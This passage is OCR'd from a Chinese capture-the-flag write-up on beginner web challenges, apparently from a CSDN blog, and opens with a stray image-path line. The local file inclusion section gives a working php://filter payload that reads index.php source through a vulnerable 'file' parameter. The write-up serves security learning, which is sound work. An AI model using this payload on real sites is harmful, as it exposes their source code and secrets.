← → ⟳
ⓘ homura.cc/CGfiles/aaencode.txt
The requested URL '/CGfiles/aaencode.txt' was not found on this server.
https://blog.csdn.net/huanghelouzi
单身二十年
20pt
tips : 这题可以靠技术也可以靠手速！ 老夫单身二十年，自然靠的是手速！
链接
← → ⟳
ⓘ chinalover.sinaapp.com/web8/
到这里找key
https://blog.csdn.net/huanghelouzi
直接使用 burp site 抓返回来的包即可。太基础就不写了。
文件包含
25pt
tips: 没错 这就是传说中的LFI
链接
← → ⟳
ⓘ 4.chinalover.sinaapp.com/web7/index.php?file=show.php
test123
https://blog.csdn.net/huanghelouzi
payload : ?file=php://filter/convert.base64-encode/resource=index.php